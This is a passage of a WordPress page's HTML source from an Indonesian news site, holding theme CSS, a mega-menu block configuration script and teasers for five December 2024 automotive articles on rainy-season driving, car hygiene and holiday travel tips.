				.td-md-is-safari .td_uid_26_696f0c51278d3_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_26_696f0c51278d3_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_26_696f0c51278d3_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_26_696f0c51278d3_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_26_696f0c51278d3_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_26_696f0c51278d3_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_26_696f0c51278d3_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_26_696f0c51278d3_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_26_696f0c51278d3_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_696f0c51278d3_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_26_696f0c51278d3_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_26_696f0c51278d3_rand .td-module-meta-info,
				.ie11 .td_uid_26_696f0c51278d3_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_26_696f0c51278d3_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_26_696f0c51278d3_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_26_696f0c51278d3_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_26_696f0c51278d3_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_26_696f0c51278d3_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_26_696f0c51278d3_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_26_696f0c51278d3_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_26_696f0c51278d3_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_26_696f0c51278d3_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_26_696f0c51278d3_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_26_696f0c51278d3_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_26_696f0c51278d3_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_26_696f0c51278d3_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_26_696f0c51278d3_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_26_696f0c51278d3_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_696f0c51278d3_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_26_696f0c51278d3_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_696f0c51278d3_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_26_696f0c51278d3_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_26_696f0c51278d3_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_26_696f0c51278d3_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_696f0c51278d3_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_26_696f0c51278d3_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_696f0c51278d3_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_26_696f0c51278d3_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_26_696f0c51278d3_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_26_696f0c51278d3_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-editor-date,
				.td_uid_26_696f0c51278d3_rand .td-editor-date .td-post-author-name,
				.td_uid_26_696f0c51278d3_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_26_696f0c51278d3_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_26_696f0c51278d3_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_26_696f0c51278d3_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_696f0c51278d3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_696f0c51278d3_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_696f0c51278d3_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_26_696f0c51278d3_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_26_696f0c51278d3_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_26_696f0c51278d3_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_26_696f0c51278d3_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_26_696f0c51278d3_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_26_696f0c51278d3_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_26_696f0c51278d3_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_26_696f0c51278d3_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_696f0c51278d3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_696f0c51278d3_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_696f0c51278d3_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_26_696f0c51278d3_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_26_696f0c51278d3_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_26_696f0c51278d3_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_26_696f0c51278d3_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-post-date,
				.td_uid_26_696f0c51278d3_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_26_696f0c51278d3_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_26_696f0c51278d3_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_26_696f0c51278d3_rand .td-editor-date,
				.td_uid_26_696f0c51278d3_rand .td-editor-date .td-post-author-name,
				.td_uid_26_696f0c51278d3_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_26_696f0c51278d3_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_26_696f0c51278d3_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_26_696f0c51278d3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_26_696f0c51278d3_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_26_696f0c51278d3_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_26_696f0c51278d3_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_26_696f0c51278d3 = new tdBlock();
block_td_uid_26_696f0c51278d3.id = "td_uid_26_696f0c51278d3";
block_td_uid_26_696f0c51278d3.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","main_sub_icon_align":"1","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_26_696f0c51278d3_rand","tdc_css_class_style":"td_uid_26_696f0c51278d3_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_26_696f0c51278d3_rand"}';
block_td_uid_26_696f0c51278d3.td_column_number = "3";
block_td_uid_26_696f0c51278d3.block_type = "tdb_header_mega_menu";
block_td_uid_26_696f0c51278d3.post_count = "5";
block_td_uid_26_696f0c51278d3.found_posts = "273";
block_td_uid_26_696f0c51278d3.header_color = "";
block_td_uid_26_696f0c51278d3.ajax_pagination_infinite_stop = "";
block_td_uid_26_696f0c51278d3.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_26_696f0c51278d3);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_26_696f0c51278d3 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
